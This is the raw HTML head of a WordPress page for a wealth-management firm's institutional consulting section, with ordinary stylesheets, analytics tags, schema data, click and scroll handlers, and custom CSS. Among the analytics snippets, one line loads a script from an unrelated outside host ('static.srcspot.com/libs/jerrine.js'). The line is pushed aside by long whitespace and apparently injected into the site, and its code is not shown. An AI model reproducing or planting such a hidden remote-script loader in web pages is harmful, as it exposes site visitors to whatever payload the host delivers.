<link rel='stylesheet' id='dashicons-css' href='https://beaconpointe.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script>document.addEventListener('DOMContentLoaded', function(event) {  if( typeof cpLoadCSS !== 'undefined' ) { cpLoadCSS('https://beaconpointe.com/wp-content/plugins/convertpro/assets/modules/css/cp-popup.min.css?ver=1.8.8', 0, 'all'); } }); </script>
<link rel='stylesheet' id='cmplz-general-css' href='https://beaconpointe.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766418791' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://beaconpointe.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='arve-css' href='https://beaconpointe.com/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=10.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='arve-pro-css' href='https://beaconpointe.com/wp-content/plugins/arve-pro/build/main.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//beaconpointe.com/wp-content/uploads/js_composer/custom.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-470-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-powertip-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.powertip.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/animate.min.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-425-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/jquery.bxslider.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='layers-heroes-assemble-css' href='https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/css/core.min.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='extp-font-awesome-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-lightbox-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/glightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-imghover-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/imghover-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-list-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/style-list.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-tablecss-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/style-table.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-expand-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/collapse.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-modal-css' href='https://beaconpointe.com/wp-content/plugins/team-press/css/modal.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/js/jquery.powertip.min.js?ver=1.3.1" id="jquery-powertip-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/js/jquery.scrollTo.min.js?ver=2.1.3" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/layers-heroes-assemble/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="bxslider-425-js"></script>
<script type="text/javascript" src="https://beaconpointe.com/wp-content/plugins/team-press/js/teampress.min.js?ver=1.4.7" id="extp-teampress-js"></script>
<script></script><link rel="https://api.w.org/" href="https://beaconpointe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beaconpointe.com/wp-json/wp/v2/pages/35714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beaconpointe.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beaconpointe.com/?p=35714' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Services","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Private Wealth Services","url":"https:\/\/beaconpointe.com\/private-wealth-management\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Family Office Services","url":"https:\/\/beaconpointe.com\/family-office-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Institutional Consulting","url":"https:\/\/beaconpointe.com\/institutional-consulting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Outsourced CIO Services","url":"https:\/\/beaconpointe.com\/ocio-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Services for Institutions","url":"https:\/\/beaconpointe.com\/institutional-traditional-consulting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Services for Retirement Plans","url":"https:\/\/beaconpointe.com\/retirement-plan-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Services for Insurers","url":"https:\/\/beaconpointe.com\/insurance-company-consulting\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Retirement Plan Services","url":"https:\/\/beaconpointe.com\/retirement-plan-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partnership Opportunities","url":"https:\/\/beaconpointe.com\/partnership-opportunities\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Resources & News","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog and Articles","url":"https:\/\/beaconpointe.com\/blog-article\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Book","url":"https:\/\/beaconpointe.com\/your-dollars-our-sense\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Client Testimonials","url":"https:\/\/beaconpointe.com\/client-testimonials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Podcasts","url":"https:\/\/beaconpointe.com\/podcasts\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Press and Media","url":"https:\/\/beaconpointe.com\/press-media\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Videos","url":"https:\/\/beaconpointe.com\/our-videos\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Webinars and Workshops","url":"https:\/\/beaconpointe.com\/webinars\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Women's Advisory Institute","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"About WAI","url":"https:\/\/beaconpointe.com\/womens-advisory-institute\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Generational Wealth Planning","url":"https:\/\/beaconpointe.com\/multi-generational-families-wealth-inheritors\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Losing a Loved One","url":"https:\/\/beaconpointe.com\/losing-a-loved-one\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Divorce Financial Planning","url":"https:\/\/beaconpointe.com\/divorce-financial-planning\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Your Dollars, Our Sense","url":"https:\/\/getthesense.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"About Us","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Leadership","url":"https:\/\/beaconpointe.com\/employee-directory\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Offices & Advisory Teams","url":"https:\/\/beaconpointe.com\/financial-advisors\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Awards & Accolades","url":"https:\/\/beaconpointe.com\/industry-awards\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Client Reviews","url":"https:\/\/beaconpointe.com\/client-testimonials\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Clients We Serve","url":"https:\/\/beaconpointe.com\/clients-we-serve\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Career Opportunities","url":"https:\/\/beaconpointe.com\/careers\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Find an Advisor Near You","url":"https:\/\/beaconpointe.com\/financial-advisors\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Beacon Pointe Advisors","url":"https:\/\/beaconpointe.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/beaconpointe.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/beaconpointe.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/beaconpointe.com\/institutional-traditional-consulting\/","name":"Institutional Consulting &#8211; Traditional Consulting"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="p:domain_verify" content="a4791e2ac8c5a7660ed69f3bde3c3404"/>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38816639-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38816639-6');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PKQQ52N193"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PKQQ52N193');
</script>

                                  <script async="async" src="https://static.srcspot.com/libs/jerrine.js" type="application/javascript"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3JM3WTJ');</script>
<!-- End Google Tag Manager -->

<!-- <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
 <script>
        $(document).ready(function () {
            if (window.location.href === 'https://beaconpointe.com/institutional-traditional-consulting/#our_team') {
                const $targetElement = $("#our_team");
                if ($targetElement.length) {
                    const headerHeight = 100; // Height of the fixed header
                    const offsetTop = $targetElement.offset().top - headerHeight;

                    // Automatically scroll to the target section on page load
                    $("html, body").animate(
                        {
                            scrollTop: offsetTop,
                        },
                        600 // Scroll duration in milliseconds
                    );
                }
            }
		  
		    if (window.location.href === 'https://beaconpointe.com/retirement-plan-services/#retirement_plan_ou_team_id') {
                const $targetElement = $("#retirement_plan_ou_team_id");
                if ($targetElement.length) {
                    const headerHeight = 100; // Height of the fixed header
                    const offsetTop = $targetElement.offset().top - headerHeight;

                    // Automatically scroll to the target section on page load
                    $("html, body").animate(
                        {
                            scrollTop: offsetTop,
                        },
                        600 // Scroll duration in milliseconds
                    );
                }
            }
        });
    </script> -->


 <script>
document.addEventListener("DOMContentLoaded", function () {
    function scrollToElementIfMatch(targetId, expectedUrl) {
        if (window.location.href === expectedUrl) {
            const targetElement = document.getElementById(targetId);
            if (targetElement) {
                const headerHeight = 100; // Height of the fixed header
                const offsetTop = targetElement.getBoundingClientRect().top + window.scrollY - headerHeight;

                // Automatically scroll to the target section on page load
                window.scrollTo({
                    top: offsetTop,
                    behavior: "smooth"
                });
            }
        }
    }

    scrollToElementIfMatch("our_team", "https://beaconpointe.com/institutional-traditional-consulting/#our_team");
    scrollToElementIfMatch("retirement_plan_ou_team_id", "https://beaconpointe.com/retirement-plan-services/#retirement_plan_ou_team_id");
});
   
// document.addEventListener("DOMContentLoaded", function () {
//     if (document.body.classList.contains("single-post")) {
//         const titleContainer = document.querySelector(".title-rich-content span");
//         if (titleContainer) {
//             const h1 = document.createElement("h1");
//             h1.innerHTML = titleContainer.innerHTML;
//             h1.style.textAlign = "left";
//             h1.style.color = "#373d3f";
            
//             // Responsive font sizes and line height for mobile
//             h1.style.fontSize = "clamp(24px, 5vw, 36px)"; // Adjusts based on screen size
//             h1.style.lineHeight = "25px"; // Set line height for mobile
            
//             titleContainer.parentNode.replaceChild(h1, titleContainer);
//         }
//     }
// });



</script>












<script>
document.addEventListener('DOMContentLoaded', function() {
    document.querySelectorAll('#heroes_68261qaz .lhea-member-position').forEach((element) => {
        const text = element.textContent.trim(); 
        const words = text.split(' '); 
        if (words.length > 2) {
            words.splice(2, 0, '<br>');
            element.innerHTML = words.join(' '); 
        }
    });
  
  document.querySelectorAll('#heroes_68261qaz .lhea-member-name').forEach((element) => {
        const text = element.textContent.trim(); 
        const words = text.split(' '); 
        if (words.length > 2) {
            words.splice(2, 0, '<br>');
            element.innerHTML = words.join(' '); 
        }
    });
  
  document.querySelectorAll('#heroes_68261qaz .lhea-member-excerpt').forEach((element) => {
        const text = element.textContent.trim(); 
        const words = text.split(' '); 
        if (words.length > 2) {
            words.splice(2, 0, '<br>');
            element.innerHTML = words.join(' '); 
        }
    });
  
  document.querySelectorAll('.meet_ou_team_of_certified li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});

  
// page = https://beaconpointe.com/womens-advisory-institute-leadership/
  document.querySelectorAll('.womens_advisory_institute_section1 li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});

  document.querySelectorAll('.womens_advisory_institute_section2 li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});

  document.querySelectorAll('.womens_advisory_institute_section3 li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});
  
  
  
  
  
//   page https://beaconpointe.com/employee-directory/
  
    document.querySelectorAll('.employee_directory_section1 li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});
  
  
  
    document.querySelectorAll('.employee_directory_section2 li').forEach(function(li) {
    li.addEventListener('click', function(e) {
        e.stopPropagation(); // Prevent the event from bubbling to parent elements
        const anchor = this.querySelector('a.sa_customlink'); // Find the <a> tag within the clicked <li>
        if (anchor) {
            anchor.click(); // Trigger the click on the <a> tag
        }
    });
});
  
  document.querySelectorAll(".lhea-hero").forEach(function(item) {
    item.addEventListener("click", function() {
        var url = this.querySelector("div").getAttribute("data-id");
        if (url) {
            window.location.href = url;
        }
    });
});

  
  
  
  
});
  
  
//   =================================================

//   document.addEventListener("DOMContentLoaded", function () {
   

//     function hideLoader() {
// 	   let loader = document.getElementById("lhea-modal-loader");
// //         if (loader && getComputedStyle(loader).display === "block") {
// 		  console.log('dd');
//             loader.classList.remove("lhea-show-loader"); // Remove class
// //             loader.style.setProperty("display", "none", "important"); // Enforce display: none
// //         }
//     }
//     setTimeout(hideLoader, 5000);
//     setInterval(hideLoader, 5000);
// });


</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">/*Clients
@media screen and (min-width: 768px) {
.five-columns.vc_row .vc_col-sm-2 {
    float: left;
    width: 18.5%;
    padding: 0;
    margin-right: 1.5%;
    min-height: 0;
    }
    .five-columns.vc_row .vc_col-sm-2:nth-last-child(2) {
    margin-right: 0;
    }
}*/

.vc-hoverbox-block-inner.vc-hoverbox-front-inner h2 {
    color: #fff;
}
.vc-hoverbox-block-inner.vc-hoverbox-back-inner h2 {
    min-height: 70px;
}
.vc-hoverbox-block.vc-hoverbox-front {
    min-height: 317px;
}
.vc-hoverbox-block-inner.vc-hoverbox-back-inner p {
    min-height: 144px;
}

/*Blog Post Titles*/
.entry-title {
    line-height: 24px;
    margin-bottom: 17.60px;
}
.title-h4 .light{
	font-size: 16px;
	line-height: 24px;
	color: #98bd7a;
}
.title-h4 .light:hover{
	color: #F78d1E;
}

/*Blog - See More Button*/
body .blog {
    margin-bottom:0;
    padding-bottom:0;
}

/*Quote*/
blockquote {
    font-size: 16px;
    line-height: 28.5px;
}
.gem-quote.gem-quote-style-2.gem-quote-no-paddings {
    padding-left: 40px;
    padding-right: 20px;
    margin-left: 45px;
    margin-bottom: 0px;
    padding-top: 30px !important;
    padding-bottom: 30px !important;
}
.gem-quote.gem-quote-style-2 {
    background-color: #ffffff;
}
.gem-quote.gem-quote-style-2 blockquote {
    color: #6784a0;
}
.gem-quote.gem-quote-style-2:after {
    color: #f78d1e;
}

.new-h1-style .title-xlarge{
    font-size:100px!important;
}

.new-h1-style .gem-button.gem-button-style-outline{
    border:0px!important;
}
.new-h1-style .gem-button-separator-line {
    border-top: 1px solid;
    border-bottom: 1px solid;
    height: 0;
}

.row-this-big-kvik .quickfinder{
    padding: 0;
}
.row-this-big-kvik .quickfinder-item{
    margin-bottom:0;
}
.row-this-tabs-kvik .quickfinder{
    padding:50px 0 0 0;
}
.row-this-tabs-kvik .quickfinder-item-box{
    padding:0 15px 30px 15px;
}
.gem-testimonials.style1 .gem-testimonial-wrapper:after,
.gem-testimonials.style2 .gem-testimonial-wrapper p:after{
    color:#00bcd4;
}
.quickfinder {
    padding: 0px;
}
.quickfinder.quickfinder-title-thin .quickfinder-item-title {
    font-size: 20px;
    line-height: 25px;
    text-transform: none;
}

@media (max-width: 1199px) {
	.wpb_row {
		margin-top: 0;
	}
	.wpb_row > * {
		margin-top: 0;
	}
}
@media (max-width: 1199px) {
	.row {
		margin-top: 0;
	}
	.row > * {
		margin-top: 0;
	}
}

@media (max-width: 1024px) {
    .top-line .vc_column_container:nth-child(1) .vc_column-inner{
        margin-right: -90px !important;
        padding-left: 100px !important;
    }
    .top-line .vc_column_container:nth-child(3) .vc_column-inner{
        margin-left: -90px !important;
        padding-right: 100px !important;
    }
    .top-line2 .vc_column_container:nth-child(1) .vc_column-inner{
        margin-right: -70px !important;
        padding-left: 100px !important;
    }
    .top-line2 .vc_column_container:nth-child(3) .vc_column-inner{
        margin-left: -70px !important;
        padding-right: 100px !important;
    }
}

@media (max-width: 768px) {
    .top-line .vc_column_container:nth-child(1) .vc_column-inner{
        margin-right: -70px !important;
    }
    .top-line .vc_column_container:nth-child(3) .vc_column-inner{
        margin-left: -70px !important;
    }
    .top-line2 .vc_column_container:nth-child(1) .vc_column-inner{
        margin-right: -50px !important;
    }
    .top-line2 .vc_column_container:nth-child(3) .vc_column-inner{
        margin-left: -50px !important;
    }
    .new-h1-style .title-xlarge{
        font-size:100px!important;
        line-height:100px;
    }
}
@media (max-width: 480px) {
    .new-h1-style .title-xlarge{
        font-size:50px!important;
        line-height:60px;
    }
}

@media screen and (min-width:0) { 
    .top-line,.top-line2{
        display:none!important;
    }
}

/*Portrait And Landscape iPhone*/
@media only screen 
  and (min-device-width: 375px) 
  and (max-device-width: 736px) 
  and (-webkit-min-device-pixel-ratio: 2) {
    .bannertitle {
        margin-top: 0px;
    }
    .tribar {
        display: none;
    }
    .bpprocess p {
        text-align: center !important;
        }
    .gem-quote.gem-quote-style-2:after {
        font-size: 60px !important;
    }
    ul {
        padding-right: 40px;
    }
    .recent-posts {
        display: none;
    }
}
@media only screen
    and (min-device-width: 375px)
    and (max-device-width: 667px) 
    and (-webkit-min-device-pixel-ratio: 2)
    and (orientation: portrait) {
    .vc_col-sm-1/5 {
        position: relative;
        float: left;
        width: 50%;
        min-height: 1px;
        padding-left: 15px;
        padding-right: 15px;
    }
    .clients-last.vc_col-sm-1/5 {
        width: 100%;
    }
    h5 {
        text-align: center;
    }
}
@media only screen
    and (min-device-width: 375px)
    and (max-device-width: 667px) 
    and (-webkit-min-device-pixel-ratio: 2)
    and (orientation: landscape) {
    .vc_col-sm-1/5 {
        position: relative;
        float: left;
        width: 20%;
        min-height: 1px;
        padding-left: 15px;
        padding-right: 15px;
    }
    .vc_col-sm-3 {
        position: relative;
        float: left;
        width: 25%;
        min-height: 1px;
    }
    .vc_col-sm-9 {
        position: relative;
        float: left;
        width: 75%;
        min-height: 1px;
    }
}
/*iPhone Plus*/
@media only screen
    and (min-device-width: 414px)
    and (max-device-width: 736px) 
    and (-webkit-min-device-pixel-ratio: 3)
    and (orientation: portrait) {
    .vc_col-sm-1/5 {
        position: relative;
        float: left;
        width: 50%;
        min-height: 1px;
        padding-left: 15px;
        padding-right: 15px;
    }
    .clients-last.vc_col-sm-1/5 {
        width: 100%;
    }
    h5 {
        text-align: center;
    }
}
@media only screen
    and (min-device-width: 414px)
    and (max-device-width: 736px) 
    and (-webkit-min-device-pixel-ratio: 3)
    and (orientation: landscape) {
    .vc_col-sm-1/5 {
        position: relative;
        float: left;
        width: 20%;
        min-height: 1px;
        padding-left: 15px;
        padding-right: 15px;
    }
    .vc_col-sm-3 {
        position: relative;
        float: left;
        width: 25%;
        min-height: 1px;
    }
    .vc_col-sm-9 {
        position: relative;
        float: left;
        width: 75%;
        min-height: 1px;
    }    
}
/*iPad Portrait*/
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) {
    article#post-4872 {
    display: none; }
    }

/*Bullet Coloring*/
.gem-list.gem-list-color-4 > ul > li:before {
    color: #F78D1E;
}
.gem-list.gem-list-color-2 > ul > li:before {
	color: #98BD7A;
}

/*Filter Search*/
.lhea-filter-select {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
.lhea-color-flatui .lhea-sorting-style-6 .lhea-filter-select-wrapper {
    background: #6784a0;
}
.lhea-filter-select option {
	font-size:14px;
}

/*Style 7*/
.lhea-member-style-7 {
    box-shadow: 0 0 0 0 rgba(0,0,0,.2);
    background: rgba(103,132,160,0.1) !important;
}
.lhea-member-style-7:hover {
    -webkit-box-shadow: 0 0 0 0 rgba(0,0,0,.15), 0 10px 10px -6px rgba(0,0,0,0);
    background: #6784a0 !important;
}
.lhea-member-style-7 h3 {
    color: #98bd7a !important;
    font-size: 16px;
    line-height: 24px;
    text-transform: none !important;
}
.lhea-member-style-7 h4 {
    font-size: 14px !important;
    font-weight: normal !important;
    line-height: 21px !important;
}
.lhea-member-position {
    width: 243.500px;
    height: 42px;
}
.lhea-modal-trigger {
    text-transform: none;
}
.lhea-color-flatui .lhea-member-style-7 .lhea-external-link {
    border-color: #6784a0;
    color: #6784a0;
}
.lhea-color-flatui .lhea-member-style-7:hover .lhea-external-link {
    border-color: #ffffff;
    color: #ffffff;
}</style>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://beaconpointe.com/wp-content/uploads/2018/09/BeaconPointCompassOnly.jpg" sizes="32x32" />
<link rel="icon" href="https://beaconpointe.com/wp-content/uploads/2018/09/BeaconPointCompassOnly.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beaconpointe.com/wp-content/uploads/2018/09/BeaconPointCompassOnly.jpg" />
<meta name="msapplication-TileImage" content="https://beaconpointe.com/wp-content/uploads/2018/09/BeaconPointCompassOnly.jpg" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><style type="text/css">	.ex-tplist h3 a,
    .ex-tplist .extsc-hidden .exp-modal-info h3 a,
    .extp-member-single .member-info h3,
    .exteam-lb .gslide-description.description-right h3{
        font-family: "", sans-serif;
    }
		.ex-tplist .exp-expand .exp-expand-meta h5,
    .ex-tplist .extsc-hidden .exp-modal-info h5,
    .exteam-lb .gslide-description.description-right h5,
    .extp-member-single .mb-meta,
    .ex-tplist h5{
        font-family: "", sans-serif;
    }
	</style>		<style type="text/css" id="wp-custom-css">
			.blk_secc {
    min-height: 195px;
    margin-top: 35px !important;
    margin-left: 30px;
    border-left: 2px solid #f78d1e;
    padding-left: 25px;
}
.bnr_secc h5 {
    font-size: 19px;
    color: #000;
    text-align: left;
}
.bnr_secc label {
    color: #fff;
    font-size: 20px;
}
.bnr_secc select {
    font-size: 20px;
    padding: 12px;
    width: 50%;
    text-transform: capitalize;
    border-radius: 4px;
    border: 1px solid #ccc;
}
.bnr_secc {
    background: url(https://beaconpointe.com/wp-content/uploads/2021/12/SEI-Proposal-Images-3.png);
    padding: 150px 80px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
    text-align: center;
}
.location_list span a {
    border-radius: 3px;
    background-color: rgb(182, 198, 201);
    width: 100% !important;
    display: inline-block !important;
    padding: 10px;
    text-align: center;
    color: #fff;
}
.location_list span {
    width: 100% !important;
    display: block;
    margin-top: 16px;
}
.location_list li h2 {
    margin-bottom: 16px;
    line-height: 30px;
    font-size: 24px;
    color: #000;
}
.location_list p {
    margin: 0 !important;
    font-size: 17px;
    color: #000;
}
.location_list li p:first-child {
    padding-bottom: 20px !important;
}
p.addrss {
    margin: 0 0 20px 0!important;
}
.location_list li {
    display: inline-block;
    width: 33%;
    box-sizing: border-box;
    padding: 0 30px;
    vertical-align: top;
}
ul.location_list {
    padding: 0 !important;
}
@media only screen and (max-width:480px){
	
.location_list li {
    width: 100%;
}
	.bnr_secc h1 {
    font-size: 20px;
    line-height: 25px;
}
	.bnr_secc select {
    width: 94%;
}
	.bnr_secc {
    padding: 50px 10px;
}
}
@media only screen and (min-width:481px) and (max-width:800px){
	
